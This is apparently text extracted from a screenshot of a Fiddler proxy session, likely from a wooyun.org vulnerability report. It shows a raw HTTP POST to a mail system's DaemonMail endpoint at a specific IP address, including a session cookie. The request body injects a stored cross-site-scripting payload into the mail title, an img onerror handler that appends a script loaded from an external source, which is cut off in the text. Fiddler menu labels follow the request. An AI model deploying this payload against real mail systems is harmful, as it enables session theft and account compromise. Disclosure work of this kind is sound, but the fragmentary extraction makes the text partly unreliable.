 POST http://121.34.249.229/scm/DaemonMail?operation=build&timestamp=1443239717768& HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://121.34.249.229/scm/mail/MailManager.jsp?cmid=0#
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 121.34.249.229
Content-Length: 218
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: IESESSION=alive; JSESSIONID=0000QoyJcxqZswaIc3gB0mn80Ca:195vh0tha
<?xml version="1.0" encoding="UTF-8" ?>
<xdoc><xparam><receiptor>19000016</receiptor><title><![CDATA[<img src=x onerror=document.body.appendChild
(document.createElement('script')).src='// ]]></title><fileid>0</fileid><operation>NewMail</operation>
<content>  </content><backid>-1</backid>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Breakpoint hit. Tamper, then:
Break on Response
Run to Completion
Choose Response...
Get SyntaxView
Transformer
Headers
TextView
ImageView
HexView
WebView
Auth
Caching
Cookies
Raw
JSON
XML
www.wooyun.org